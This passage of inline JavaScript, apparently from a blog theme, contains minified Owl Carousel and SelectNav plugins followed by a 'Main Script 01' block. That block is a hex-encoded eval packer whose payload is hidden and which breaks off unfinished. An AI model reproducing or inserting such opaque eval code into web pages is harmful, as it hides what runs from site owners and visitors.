d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Script 01
var _RgWGkY= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x77\x3d\x5b\x22\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x6c\x